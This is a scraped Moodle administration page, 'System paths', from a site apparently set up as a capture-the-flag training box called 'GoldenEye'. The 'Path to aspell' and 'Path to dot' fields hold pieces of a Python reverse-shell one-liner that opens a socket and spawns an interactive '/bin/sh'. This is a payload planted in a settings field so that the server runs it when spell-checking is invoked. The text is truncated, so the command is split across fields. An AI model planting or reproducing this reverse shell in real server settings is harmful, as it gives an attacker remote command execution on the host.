 GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Changes saved
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't cha
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster
Path to aspell
aspellpath
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify
else.
Path to dot
pathtodot
dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed
Moodle.